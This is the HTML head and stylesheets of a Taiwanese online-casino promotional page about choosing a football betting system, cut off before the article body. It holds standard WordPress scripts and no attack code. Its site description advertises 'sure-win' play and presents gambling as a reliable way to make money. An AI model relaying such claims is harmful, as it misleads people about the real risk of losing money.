

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onsale168.com.tw/archives/145
body_size: 57402
content:
<!DOCTYPE html>
<html lang="zh-TW">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://onsale168.com.tw/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>如何在台灣在線選擇足球投注系統學習獲勝？ - KU娛樂城｜換現金以出金穩定聞名</title>
	<link rel="canonical" href="https://onsale168.com.tw/archives/145" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="如何在台灣在線選擇足球投注系統學習獲勝？ - KU娛樂城｜換現金以出金穩定聞名" />
	<meta property="og:description" content="投注足球或足球時，重要的是要確定您的投注目標並朝著它努力。當您開始不受控制的投注時，博彩公司會喜歡它；設置高額賭注以彌補您之前的損失。" />
	<meta property="og:url" content="https://onsale168.com.tw/archives/145" />
	<meta property="og:site_name" content="KU娛樂城｜換現金以出金穩定聞名" />
	<meta property="article:published_time" content="2022-04-13T12:25:02+00:00" />
	<meta property="article:modified_time" content="2023-12-18T20:56:40+00:00" />
	<meta property="og:image" content="https://onsale168.com.tw/wp-content/uploads/2022/04/7.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="apple88" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="apple88" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onsale168.com.tw/archives/145#article","isPartOf":{"@id":"https://onsale168.com.tw/archives/145"},"author":{"name":"apple88","@id":"https://onsale168.com.tw/#/schema/person/69d90d6b6e2cf8b730e7013aab762cf1"},"headline":"如何在台灣在線選擇足球投注系統學習獲勝？","datePublished":"2022-04-13T12:25:02+00:00","dateModified":"2023-12-18T20:56:40+00:00","mainEntityOfPage":{"@id":"https://onsale168.com.tw/archives/145"},"wordCount":2,"publisher":{"@id":"https://onsale168.com.tw/#organization"},"image":{"@id":"https://onsale168.com.tw/archives/145#primaryimage"},"thumbnailUrl":"https://onsale168.com.tw/wp-content/uploads/2022/04/7.jpg","inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://onsale168.com.tw/archives/145","url":"https://onsale168.com.tw/archives/145","name":"如何在台灣在線選擇足球投注系統學習獲勝？ - KU娛樂城｜換現金以出金穩定聞名","isPartOf":{"@id":"https://onsale168.com.tw/#website"},"primaryImageOfPage":{"@id":"https://onsale168.com.tw/archives/145#primaryimage"},"image":{"@id":"https://onsale168.com.tw/archives/145#primaryimage"},"thumbnailUrl":"https://onsale168.com.tw/wp-content/uploads/2022/04/7.jpg","datePublished":"2022-04-13T12:25:02+00:00","dateModified":"2023-12-18T20:56:40+00:00","breadcrumb":{"@id":"https://onsale168.com.tw/archives/145#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://onsale168.com.tw/archives/145"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://onsale168.com.tw/archives/145#primaryimage","url":"https://onsale168.com.tw/wp-content/uploads/2022/04/7.jpg","contentUrl":"https://onsale168.com.tw/wp-content/uploads/2022/04/7.jpg","width":1000,"height":625},{"@type":"BreadcrumbList","@id":"https://onsale168.com.tw/archives/145#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://onsale168.com.tw/"},{"@type":"ListItem","position":2,"name":"如何在台灣在線選擇足球投注系統學習獲勝？"}]},{"@type":"WebSite","@id":"https://onsale168.com.tw/#website","url":"https://onsale168.com.tw/","name":"KU娛樂城｜換現金以出金穩定聞名","description":"在KU娛樂城有很多有趣遊戲推薦，能賺錢的線上博弈平台，送體驗金而且如果穩贏打法玩法正確，那將是有利可圖的！最新娛樂城換現金以出金穩定聞名，PTT賺錢策略和穩贏打法技巧，KU娛樂城知道應該玩什麼遊戲，哪些是詐騙無底洞手法，讓您避免被騙。","publisher":{"@id":"https://onsale168.com.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onsale168.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://onsale168.com.tw/#organization","name":"KU娛樂城｜換現金以出金穩定聞名","url":"https://onsale168.com.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://onsale168.com.tw/#/schema/logo/image/","url":"https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png","contentUrl":"https://onsale168.com.tw/wp-content/uploads/2022/10/20220916005211392.png","width":201,"height":70,"caption":"KU娛樂城｜換現金以出金穩定聞名"},"image":{"@id":"https://onsale168.com.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onsale168.com.tw/#/schema/person/69d90d6b6e2cf8b730e7013aab762cf1","name":"apple88","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://onsale168.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f267ebfa75d56d4337cde68dd4a7114?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f267ebfa75d56d4337cde68dd4a7114?s=96&d=mm&r=g","caption":"apple88"},"sameAs":["https://tu24h.com.tw"],"url":"https://onsale168.com.tw/archives/author/apple88"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《KU娛樂城｜換現金以出金穩定聞名》&raquo; 資訊提供" href="https://onsale168.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《KU娛樂城｜換現金以出金穩定聞名》&raquo; 留言的資訊提供" href="https://onsale168.com.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《KU娛樂城｜換現金以出金穩定聞名 》&raquo;〈如何在台灣在線選擇足球投注系統學習獲勝？〉留言的資訊提供" href="https://onsale168.com.tw/archives/145/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onsale168.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onsale168.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #b00110;--wp--preset--color--background-color: #0b253b;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://onsale168.com.tw/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://onsale168.com.tw/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://onsale168.com.tw/wp-content/themes/hestia/style.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#b00110}.svg-text-color{fill:#b00110}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#b00110}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#b00110}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#b00110}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(176,1,16,0.14),0 3px 1px -2px rgba(176,1,16,0.2),0 1px 5px 0 rgba(176,1,16,0.12);box-shadow:0 2px 2px 0 rgba(176,1,16,0.14),0 3px 1px -2px rgba(176,1,16,0.2),0 1px 5px 0 rgba(176,1,16,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#b00110}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(176,1,16,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(176,1,16,0.2);box-shadow:0 14px 26px -12px rgba(176,1,16,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(176,1,16,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#b00110),to(#b00110)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#b00110),to(#b00110)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#b00110),to(#b00110)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#b00110}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#0b253b}.has-background-color-background-color[class*="has-background"]{background-color:#0b253b}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:35px;padding-right:35px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search 